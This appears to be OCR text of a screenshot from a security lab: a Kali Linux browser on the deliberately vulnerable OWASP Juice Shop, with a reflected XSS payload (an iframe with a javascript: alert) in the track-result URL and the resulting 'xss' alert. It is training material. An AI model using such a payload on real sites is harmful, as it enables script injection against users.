 WebSockets history Proxy settings
Kali Linux × OWASP Juice Shop × W James T. Kirk - Wikipedia × +
10.10.151.5/#/track-result?id=<iframe src%3D"javascript:alert(`xss`)">
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
JS OWASP Juice Shop Account Your
Search Results -
10.10.151.5
xss
OK
Ordered products
Product Price Quantity Total Price
Bonus Points Earned: {{bonus}}
(The bonus points from this order will be added 1:1 to your wallet ¤-fund for future purchases!)